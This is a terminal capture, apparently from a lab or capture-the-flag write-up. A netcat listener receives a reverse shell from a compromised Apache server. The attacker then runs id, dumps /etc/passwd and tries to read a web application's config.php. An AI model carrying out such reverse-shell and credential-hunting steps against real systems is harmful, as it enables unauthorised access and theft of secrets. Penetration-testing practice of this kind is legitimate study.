 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.134.122] from (UNKNOWN) [10.113.160.66] 39104
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
edward:x:1000:1000::/home/edward:/bin/bash
sh-4.2$ cat /var/www/html/rms/config.php
cat /var/www/html/rms/config.php
cat: /var/www/html/rms/config.php: No such file or directory
sh-4.2$